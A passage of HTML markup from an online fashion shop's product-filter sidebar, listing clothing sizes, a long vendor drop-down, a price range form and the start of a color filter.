                                <input type="hidden" value="29" data-anchor="woof_n_pa_clothing-size_29" />
                                <input type="hidden" value="3" data-anchor="woof_n_pa_clothing-size_3" />
                                <input type="hidden" value="3.5" data-anchor="woof_n_pa_clothing-size_3-5" />
                                <input type="hidden" value="30" data-anchor="woof_n_pa_clothing-size_30" />
                                <input type="hidden" value="31" data-anchor="woof_n_pa_clothing-size_31" />
                                <input type="hidden" value="32" data-anchor="woof_n_pa_clothing-size_32" />
                                <input type="hidden" value="33" data-anchor="woof_n_pa_clothing-size_33" />
                                <input type="hidden" value="34" data-anchor="woof_n_pa_clothing-size_34" />
                                <input type="hidden" value="36" data-anchor="woof_n_pa_clothing-size_36" />
                                <input type="hidden" value="38" data-anchor="woof_n_pa_clothing-size_38" />
                                <input type="hidden" value="39" data-anchor="woof_n_pa_clothing-size_39" />
                                <input type="hidden" value="4" data-anchor="woof_n_pa_clothing-size_4" />
                                <input type="hidden" value="4.5" data-anchor="woof_n_pa_clothing-size_4-5" />
                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.com/product-category/men/brands-men/slam-jam-brands-men/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="157" data-min="157" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="256" data-max="256" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_696f2d2e8779b" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_696f2d2e8779b">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
